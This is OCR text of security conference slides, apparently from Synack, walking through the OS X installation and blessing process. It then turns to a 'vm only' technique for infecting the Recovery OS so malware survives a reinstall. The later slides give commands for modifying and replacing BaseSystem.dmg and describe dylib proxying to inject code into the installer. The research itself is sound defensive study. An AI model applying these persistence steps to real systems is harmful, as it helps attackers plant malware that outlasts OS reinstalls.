

# **blessings (RE)INSTALLATION PROCESS**





# tail -f /var/log/install.log InstallAssistant: Blessing /Volumes/Macintosh HD --/Volumes/Macintosh HD/OS X Install Data InstallAssistant: \*\*\*\*\*\* Setting Startup Disk \*\*\*\*\*\* InstallAssistant: \*\*\*\*\*\* Path: /Volumes/Macintosh HD InstallAssistant: \*\*\*\*\*\* Boot Plist: /Volumes/Macintosh HD/ **OS X Install Data/com.apple.Boot.plist** 

InstallAssistant: /usr/sbin/bless -setBoot -folder /Volumes/Macintosh HD/ **OS X Install Data -bootefi /Volumes/Macintosh HD/OS X Install Data/boot.efi** -options config="\OS X Install Data\com.apple.Boot" -label OS X Installer

**# nvram -p** efi-boot-device <key>IOEFIBootOption</key>  **<string>config="\OS X Install Data\com.apple.Boot"</string>**

**nvram output**

# **bless**; configure boot targets for<br>the system





**LAUNCH="/System/Library/CoreServices/Language**  Chooser.app/Contents/MacOS/Language Chooser"





**OSINSTALLER="/System/Installation/CDIS/OS X**  Installer.app/Contents/MacOS/OS X Installer"

**TARGET\_APP="\${OSINSTALLER}"** 



### **rc.install**



**/System/Installation/CDIS/OS X Installer.app**

### **unattended install**



# cat /Volumes/Mac SSD/OS X Install Data/minstallconfig.xml **<?xml version="1.0" encoding="UTF-8"?> <plist version="1.0">** 

**<dict>** 

# cat /var/log/install.log **OSInstaller: Looking for automation file at /Volumes/Mac HD/** OS X Install Data/minstallconfig.xml

 **<key>InstallType</key> <string>automated</string> <key>Language</key>**  <string>en</string>  **<key>Package</key> <string>/System/Installation/Packages/OSInstall.mpkg</string> <key>Target</key> <string>/Volumes/Macintosh HD</string> </dict>** 

**minstallconfig.xml**







### **OS X Installer.app**



**# less /var/log/install.log**  OSInstaller: PackageKit: ----- Begin install -----**OSInstaller: PackageKit: packages( "PKLeopardPackage <file:///System/Installation/ Packages/BaseSystemResources.pkg>", "PKLeopardPackage <file:///System/Installation/** Packages/Essentials.pkg>", **"PKLeopardPackage <file:///System/Installation/ Packages/OSInstall.pkg>"**   $\lambda$ **OSInstaller: Installed "OS X" ()** 

OSInstaller: PackageKit: ----- End install -----

**# less /var/log/install.log OSInstaller: Attaching disk image /Volumes/Mac OS X Install DVD/BaseSystem.dmg**

> **mount downloaded BaseSystem.dmg**



**installation via PackageKit**

![](_page_22_Picture_11.jpeg)

![](_page_23_Picture_1.jpeg)

### **blessed**

![](_page_23_Picture_5.jpeg)

![](_page_23_Picture_6.jpeg)

**OS X Installer.app**

# cat /var/log/install.log **OSInstaller: Blessed disk: Bless disk operation for disk:** SKDisk { BSD Name: disk0s2 Mount point: /Volumes/Macintosh HD Role: kSKDiskRoleLegacyMacSystem Type: kSKDiskTypeHFS }

![](_page_23_Picture_7.jpeg)

![](_page_23_Picture_8.jpeg)

![](_page_23_Picture_9.jpeg)

# **RECOVERY OS INFECTION surviving an os reinstall (vm only)**

![](_page_24_Picture_1.jpeg)

![](_page_24_Picture_2.jpeg)

### **in three 'easy' steps THE PLAN**

![](_page_25_Picture_1.jpeg)

![](_page_25_Picture_2.jpeg)

![](_page_25_Picture_3.jpeg)

![](_page_25_Picture_4.jpeg)

![](_page_25_Picture_6.jpeg)

### **infect the os x installer image**

![](_page_25_Picture_9.jpeg)

**infect os x**

![](_page_25_Picture_11.jpeg)

### **modify the BaseSystem disk image STEP 0X1: INFECTING RECOVERY OS**

# mount -t hfs /dev/disk0s3 /Volumes/Recovery # ls /Volumes/Recovery/com.apple.recovery.boot **BaseSystem.dmg** 

# hdiutil attach -owners on /tmp/BaseSystem.dmg -shadow **/dev/disk2s1 Apple\_HFS /Volumes/OS X Base System**

# hdiutil detach /dev/disk2s1

# hdiutil convert -format UDZO -o /tmp/BaseSystem\_INFECTED.dmg **/tmp/BaseSystem.dmg -shadow**

# cp /tmp/BaseSystem INFECTED.dmg /Volumes/Recovery/ **com.apple.recovery.boot/BaseSystem.dmg**

**# umount /Volumes/Recovery**

![](_page_26_Picture_7.jpeg)

![](_page_26_Picture_8.jpeg)

![](_page_26_Picture_9.jpeg)

![](_page_26_Picture_10.jpeg)

![](_page_26_Picture_11.jpeg)

![](_page_26_Picture_12.jpeg)

Synack.

![](_page_27_Picture_0.jpeg)

![](_page_27_Picture_5.jpeg)

### **STEP 0X2: INFECT THE DOWNLOADED OS X IMAGE**

**downloads InstallESD.dmg**

**mounts & uses that, to prep system for OS X install**

![](_page_28_Picture_8.jpeg)

![](_page_28_Picture_0.jpeg)

![](_page_28_Picture_5.jpeg)

![](_page_28_Picture_6.jpeg)

**how can we modify the downloaded InstalESD.dmg before it is used?**

![](_page_28_Picture_10.jpeg)

**InstallAssistant:**

![](_page_28_Picture_3.jpeg)

# **inject into the installer via dylib 'proxying' STEP 0X2: INFECT THE DOWNLOADED OS X IMAGE**

![](_page_29_Picture_1.jpeg)

LC\_LOAD\_DYLIB: /System/Library <blah>.dylib **/System/Library/<blah>.dylib**

![](_page_29_Picture_4.jpeg)

![](_page_29_Picture_2.jpeg)

**create malicious library that forwards exports to (re-named) system library**

![](_page_29_Picture_8.jpeg)

**rename system library**

![](_page_29_Picture_6.jpeg)

**move/rename malicious library to match (original) system library**

![](_page_29_Picture_10.jpeg)

## **first; ensure version # is compatible HOW TO CREATE A PROXY DYLIB**

**ImageLoader::recursiveLoadLibraries(...) {** LibraryInfo actualInfo = dependentLib->doGetLibraryInfo(); **//compare version numbers** if(actualInfo.minVersion < requiredLibInfo.info.minVersion)

### dyld's version checks **was also weeks** versioning info

![](_page_30_Picture_6.jpeg)

![](_page_30_Figure_9.jpeg)

**{** //record values for use by CrashReporter or Finder dyld::throwf("Incompatible library version: ....."); | **}** ImageLoader.cpp

**\$ otool -l blah.app**  Load command 12 **CMd LC\_LOAD\_DYLIB cmdsize 72** name ... blah.dylib **current version 1.0.0 compatibility version 1.0.0**

### **setting version numbers in Xcode**

![](_page_30_Picture_12.jpeg)

![](_page_31_Figure_0.jpeg)

![](_page_31_Picture_2.jpeg)

![](_page_31_Picture_6.jpeg)

# **what dylib to proxy? STEP 0X2: INFECT THE DOWNLOADED OS X IMAGE**

### TaskExplorer

files

**A Install OS X** (pid: 10601) /Volumes/OS X Base System/Install OS X El Capitan.app/Contents/MacOS/InstallAssistant

dylibs

 $\bullet\bullet\bullet$ 

network

### A DM 10 6

/Volumes/OS X Base System/Install OS X El Capitan.app/Contents/PlugIns/DM\_10\_6.IABundle/Contents/MacOS/DM\_10\_6

### AI A

/Volumes/OS X Base System/Install OS X El Capitan.app/Contents/PlugIns/IA.bundle/Contents/MacOS/IA

### **A** IACoreStorage

/Volumes/OS X Base System/Install OS X El Capitan.app/Contents/PlugIns/IACoreStorage.IABundle/Contents/MacOS/IACoreStorage

